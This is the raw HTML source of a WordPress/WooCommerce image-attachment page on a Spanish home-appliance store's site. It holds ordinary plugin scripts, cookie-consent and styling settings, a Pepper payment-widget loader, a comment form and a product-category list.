<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_gid","_ga_","_gac_gb_"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.electrocityweb.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.electrocityweb.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/html5-min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_html5-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.58" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.58" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.electrocityweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.electrocityweb.com/wp-json/wp/v2/media/353" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.electrocityweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.electrocityweb.com%2Fpost-venta%2Fimagenmarcas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.electrocityweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.electrocityweb.com%2Fpost-venta%2Fimagenmarcas%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-WJGTP8HQNW"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WJGTP8HQNW');
</script>    
    <script type="text/javascript">
        var ajaxurl = 'https://www.electrocityweb.com/wp-admin/admin-ajax.php';
    </script>
<style></style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="https://www.electrocityweb.com/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.electrocityweb.com/wp-content/themes/intuition/images/background.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
		<style type="text/css">
				.primary-color { color:#ba1907; }
		.primary-color-bg { background-color:#ba1907; }
		.primary-color-border { border-color:#ba1907; }
		.menu-item.menu-highlight > a { background-color:#ba1907; }
		.tp-caption.primary_color_background { background:#ba1907; }
		.tp-caption.primary_color_text{ color:#ba1907; }
		.widget_nav_menu a .menu-icon { color:#ba1907; }
		
		.button, .button:link, .button:visited, input[type=submit] { background-color:#ba1907; }
		.button:hover, input[type=submit]:hover { background-color:#ba1907; }
		::selection  { color:#fff; background-color:#ba1907; }
		::-moz-selection { color:#fff; background-color:#ba1907; }
		
		.menu-main .current_page_ancestor > a,
		.menu-main .current-menu-item > a { color:#ba1907; }
		.menu-portfolio .current-cat a,
		.pagination .current { background-color:#ba1907; }
		    </style>
	<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}</style><script type="text/javascript"></script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.box{
	    /* width: 200px; */
    /* height: 200px; */
    /* background: #EEEEEE; */
    font-family: arial;
    font-weight: bold;
    position: relative;
    margin: 30px 0 40px;
    text-align: center;
    background: #fff;
    box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);
    border: 1px solid #ddd;
    /* margin: 3%; */
}
.woocommerce a.button, .add_to_cart_inline a.button{
	color: #fff;
	border-radius: 2px;
  border: none;
  text-shadow: none;
  background: #ba1907;
  letter-spacing: 2px;
	font-family: system-ui;
	font-weight: 500;
	margin-right: auto;
	margin-left: auto;
}
.vi_wcaion_mini_cart_sidebar_content{
	top: 80px !important;
}
.payment_methods li {
    list-style-type: none;
}
.display-posts-listing li:before{
	display:none;
}
#redsys_payment_form .cancel{
	margin-left: 20px;
  padding: 13px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	height: 410px;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}
.woocommerce ul.products li.product .button{
	margin-top: auto;
}
#menu-item-109{
	margin-top: -5px;
 	margin-right: -20px;
}
.fa-phone{
	color: #ba1907
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background-color: #ba1907;
}
		</style>
		
<script type="text/javascript">
    /**
    * Pepper Module
    *
    * Copyright (c) 2020 Pepper
    *
    * @category  Payment
    * @author    Pepper
    * @copyright 2020, Pepper
    * @link      https://peppermoney.es/
    * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
    *
    * Description:
    *
    * Plugin de Prestashop para conectar con la pasarela de Pepper.
    *
    * --
    *
    * NOTICE OF LICENSE
    *
    * This source file is subject to the Open Software License (OSL 3.0)
    * that is bundled with this package in the file LICENSE.
    * It is also available through the world-wide-web at this URL:
    * http://opensource.org/licenses/osl-3.0.php
    * If you did not receive a copy of the license and are unable to
    * obtain it through the world-wide-web, please send an email
    * to soporte@peppermoney.es so we can send you a copy immediately.
    */

    //Apoyo para trabajo sessionStorage
    function setSessionStoragePepper(key, value) {
        if(typeof(Storage) !== "undefined") {
            sessionStorage.setItem(key, value);
        }
    }
    function getSessionStoragePepper (key) {
        if(typeof(Storage) !== "undefined") {
            return sessionStorage.getItem(key);
        }
        else {
            return null;
        }
    }

    if (typeof PEPPER !== 'object') {
        var PEPPER = {}
    }

    PEPPER.config = {
        config: null,
        environment: null,
        language: null,
        currency: null,
        sessionName: 'pepper_config',
        domain: null,
        apiKey: null,
        publicKey: null,

        init: async function (environment, language, currency, apiKey, publicKey) {
            this.environment = environment;
            this.domain = (environment == "PRO") ? 'https://api.peppermoney.es' : 'https://play-api.peppermoneytest.es';
            this.language = language;
            this.publicKey = publicKey;
            this.apiKey = apiKey;
            this.currency = currency;
            try {
                await this.getConfig();
            } catch (err) {
                console.error(err);
            }
        },
        getConfig: async function() {
            try{
                if (getSessionStoragePepper(this.sessionName) !== null) {
                    this.config = JSON.parse(getSessionStoragePepper(this.sessionName)).data;
                    if (this.config.enabled === true) {
                        await this.injectAssets();
                    }
                }
                else {
                    await this.getConfigAjax()
                    .catch(function(error){
                        console.error(error);
                    });
                }
            }
            catch (err) {
                console.error(err);
            }
        },
        getConfigAjax: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var xmlHttp = new XMLHttpRequest();
                xmlHttp.onreadystatechange = function() {
                    if (xmlHttp.readyState == 4) {
                        var response = JSON.parse(xmlHttp.responseText);
                        if (typeof response == 'object') {
                            if (!response.result.errors) {
                                that.config = response.data;
                                setSessionStoragePepper(that.sessionName, JSON.stringify(response));
                                if (that.config.enabled === true) {
                                    resolve(that.injectAssets());
                                }
                                if (that.config.error) {
                                    reject(that.config.error);
                                }
                            } else {
                                reject (response.result);
                            }
                        }
                    }
                }
                xmlHttp.onerror = () => reject('Petition error');
                xmlHttp.ontimeout  = () => reject('Timeour error');
                xmlHttp.open('GET', that.domain + '/api-ecommerce/v2/config?language=' + that.language + '&currency=' + that.currency, true);
                xmlHttp.setRequestHeader("x-merchant-key", that.publicKey);
                xmlHttp.setRequestHeader("x-api-key", that.apiKey);
                xmlHttp.setRequestHeader("Content-type", "application/json");
                xmlHttp.send();
                
            });
        },
        injectAssets: async function () {
            try {
                this.getCss();
                await this.getJs();
            } catch (err) {
                throw err;
            }
        },
        getCss: function () {
            var url = this.config.css_version;
            var elmt = document.createElement("link");
            elmt.setAttribute('rel', 'stylesheet');
            elmt.setAttribute('type', 'text/css');
            elmt.setAttribute('href', url);

            document.getElementsByTagName("head")[0].appendChild(elmt);
        },
        getJs: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var elmt = document.createElement("script");
                elmt.setAttribute('type', 'text/javascript');
                elmt.setAttribute('src', that.config.js_version);

                var elmt2 = document.createElement("script");
                elmt2.setAttribute('type', 'text/javascript');
                elmt2.setAttribute('src', that.config.js_platform_version);
                
                elmt2.addEventListener('load', function() {
                    try {
                        if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
                            PEPPER.widgets.init(
                                that.config, that.domain, that.publicKey, that.apiKey, that.currency
                            );
                        } else {
                            console.error('PEPPER.widgets is not an object');
                        }
                    } catch (err) {
                        console.error(err);
                    }
                });

                var head_element = document.getElementsByTagName("head")[0];
                elmt.addEventListener('load', function() {
                    head_element.appendChild(elmt2);
                });
                head_element.appendChild(elmt);
                resolve();
            });
            // var elmt = document.createElement("script");
            // elmt.setAttribute('type', 'text/javascript');
            // elmt.setAttribute('src', this.config.js_version);

            // var elmt2 = document.createElement("script");
            // elmt2.setAttribute('type', 'text/javascript');
            // elmt2.setAttribute('src', this.config.js_platform_version);

            // var that = this;

            // elmt2.addEventListener('load', function() {
            // 	try {
            // 		if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
            // 			await PEPPER.widgets.init(
            // 				that.config, that.domain, that.publicKey, that.apiKey, that.currency
            // 			);
            // 		} else {
            // 			console.error('PEPPER.widgets is not an object');
            // 		}
            // 	} catch (err) {
            // 		console.error(err);
            // 	}
            // });

            // var head_element = document.getElementsByTagName("head")[0];
            // elmt.addEventListener('load', function() {
            // 	head_element.appendChild(elmt2);
            // });
            // head_element.appendChild(elmt);
        }
    };



    document.addEventListener("DOMContentLoaded", function(event) {
        PEPPER.config.init(
            "PRO",
            "ES",
            "EUR",
            "JSodGcC8A2EGpdkpJcA5ZPcdRZyx6GrA",
            "7c4c96c945eef7338414615002ed0827"
        );
    });
</script>

</head>



<body data-rsssl=1 class="attachment attachment-template-default attachmentid-353 attachment-jpeg custom-background theme-intuition woocommerce-no-js yith-wcan-free  sidebar-right  wrapper-fixed">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="topbar" class="topbar">
				<div class="container">
										<div class="clear"></div>
				</div>
			</div>
			<header id="header" class="header">
				<div class="container">
					<div id="logo" class="logo"><a class="site-logo" href="https://www.electrocityweb.com"><img src="https://www.electrocityweb.com/wp-content/uploads/2020/04/logo_electrocity.png" alt="ElectroCity" style="width:220px;"/></a><span class="title site-title hidden"><a href="https://www.electrocityweb.com">ElectroCity</a></span></div><div id="menu-mobile-open" class=" menu-mobile-open menu-mobile-toggle"></div><ul id="menu-main" class="menu-main"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_76925"></div></li></ul>					<div class='clear'></div>
				</div>
			</header>
						<div class="clear"></div>


<div id="banner" class="banner">
	<img class="banner-image" src="https://www.electrocityweb.com/wp-content/uploads/2018/01/cropped-BANCODEIMAGENESTECNICO.jpg">
</div>

<section id="pagetitle" class="pagetitle">
	<div class="container">
		<h1 class="pagetitle-title heading">imagenmarcas</h1><div id="breadcrumb" class="breadcrumb"><a class="breadcrumb-link" href="https://www.electrocityweb.com">Inicio</a><span class='breadcrumb-separator'></span><a class='breadcrumb-link' href='https://www.electrocityweb.com/post-venta/'>POST VENTA</a>
<span class='breadcrumb-separator'></span><span class='breadcrumb-title'>imagenmarcas</span>
</div>	</div>
</section>


<div id="main" class="main">
	<div class="container">
		<section id="content" class="content">
									<div id="post-353" class="post-353 attachment type-attachment status-inherit hentry">
				<div class="page-content">
					<p class="attachment"><a data-gallery="gallery" href='https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg'><img decoding="async" width="300" height="77" src="https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas-300x77.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas-300x77.jpg 300w, https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas-540x139.jpg 540w, https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas-64x16.jpg 64w, https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas-768x198.jpg 768w, https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="353" data-permalink="https://www.electrocityweb.com/post-venta/imagenmarcas/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg" data-orig-size="800,206" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="imagenmarcas" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas-300x77.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg" /></a></p>
									</div>
			</div>
			<div id="comments" class="comments">
		
		
</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/post-venta/imagenmarcas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.electrocityweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="547cb0c0ec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
								</section>
		<!-- 
<aside id="sidebar" class="sidebar sidebar-primary">
	<div id="yith_woocommerce_ajax_search-2" class="widget woocommerce widget_product_search yith_woocommerce_ajax_search"><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Buscar producto" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No hay resultados. ¡Prueba con una palabra clave diferente!" data-price-label="Precio:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="Ver todos los productos ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title heading">Filtrar por categorias</div><ul class="product-categories"><li class="cat-item cat-item-24 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/">Climatización</a><ul class='children'>
<li class="cat-item cat-item-341"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado/">Aire acondicionado</a></li>
<li class="cat-item cat-item-342"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/">Aire acondicionado portatil</a></li>
<li class="cat-item cat-item-348"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-calefactores/">Calor: calefactores</a></li>
<li class="cat-item cat-item-347"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-convectores/">Calor: convectores</a></li>
<li class="cat-item cat-item-346"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-estufas-de-gas/">Calor: estufas de gas</a></li>
<li class="cat-item cat-item-345"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-radiadores/">Calor: radiadores</a></li>
<li class="cat-item cat-item-350"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/deshumificadores/">Deshumificadores</a></li>
<li class="cat-item cat-item-349"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/termos/">Termos</a></li>
<li class="cat-item cat-item-344"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/ventiladores/">Ventiladores</a></li>
<li class="cat-item cat-item-343"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/ventiladores-de-techo/">Ventiladores de techo</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/coccion/">Cocción</a><ul class='children'>
<li class="cat-item cat-item-335"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-convencional/">campana convencional</a></li>
<li class="cat-item cat-item-333"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-decorativa/">campana decorativa</a></li>
<li class="cat-item cat-item-334"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-telescopica/">campana telescópica</a></li>
<li class="cat-item cat-item-329"><a href="https://www.electrocityweb.com/categoria-producto/coccion/cocina-de-gas-butano/">cocina de gas butano</a></li>
<li class="cat-item cat-item-330"><a href="https://www.electrocityweb.com/categoria-producto/coccion/cocina-electrica/">cocina eléctrica</a></li>
<li class="cat-item cat-item-328"><a href="https://www.electrocityweb.com/categoria-producto/coccion/conjuntos/">conjuntos</a></li>
<li class="cat-item cat-item-324"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-compactos/">hornos compactos</a></li>
<li class="cat-item cat-item-322"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-convencionales/">hornos convencionales</a></li>
<li class="cat-item cat-item-323"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-multifuncion/">hornos multifunción</a></li>
<li class="cat-item cat-item-331"><a href="https://www.electrocityweb.com/categoria-producto/coccion/microondas/">microondas</a></li>
<li class="cat-item cat-item-332"><a href="https://www.electrocityweb.com/categoria-producto/coccion/microondas-integrable/">microondas integrable</a></li>
<li class="cat-item cat-item-327"><a href="https://www.electrocityweb.com/categoria-producto/coccion/placa-de-gas/">placa de gas</a></li>
<li class="cat-item cat-item-325"><a href="https://www.electrocityweb.com/categoria-producto/coccion/placas-de-induccion/">placas de inducción</a></li>
<li class="cat-item cat-item-326"><a href="https://www.electrocityweb.com/categoria-producto/coccion/vitroceramicas/">vitrocerámicas</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.electrocityweb.com/categoria-producto/cuidado-personal/">Cuidado personal</a></li>
<li class="cat-item cat-item-189"><a href="https://www.electrocityweb.com/categoria-producto/entretenimiento/">Entretenimiento</a></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/frio/">Frio</a><ul class='children'>
<li class="cat-item cat-item-302"><a href="https://www.electrocityweb.com/categoria-producto/frio/congeladores-horizontales/">Congeladores horizontales</a></li>
<li class="cat-item cat-item-301"><a href="https://www.electrocityweb.com/categoria-producto/frio/congeladores-verticales/">Congeladores verticales</a></li>
<li class="cat-item cat-item-298"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-1-puerta/">Frigorificos 1 puerta</a></li>
<li class="cat-item cat-item-297"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-2-puertas/">Frigorificos 2 puertas</a></li>
<li class="cat-item cat-item-299"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-a-gas/">Frigorificos a gas</a></li>
<li class="cat-item cat-item-296"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-americanos/">Frigorificos americanos</a></li>
